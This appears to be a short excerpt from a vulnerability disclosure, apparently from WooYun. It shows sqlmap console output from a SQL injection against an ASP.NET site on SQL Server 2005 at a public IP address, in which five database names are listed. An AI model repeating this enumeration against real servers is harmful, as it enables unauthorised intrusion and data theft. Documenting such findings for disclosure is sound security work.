 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:44:02] [INFO] fetching database names
[11:44:02] [WARNING] reflective value(s) found and filtering out
[11:44:02] [INFO] the SQL query used returns 5 entries
[11:44:02] [INFO] retrieved: "center"
[11:44:02] [INFO] retrieved: "master"
[11:44:02] [INFO] retrieved: "model"
[11:44:02] [INFO] retrieved: "msdb"
[11:44:02] [INFO] retrieved: "tempdb"
available databases [5]:
[*] center
[*] master
[*] model
[*] msdb
[*] tempdb
[11:44:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:44:02] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\218.204.109.50'
www.wooyun.org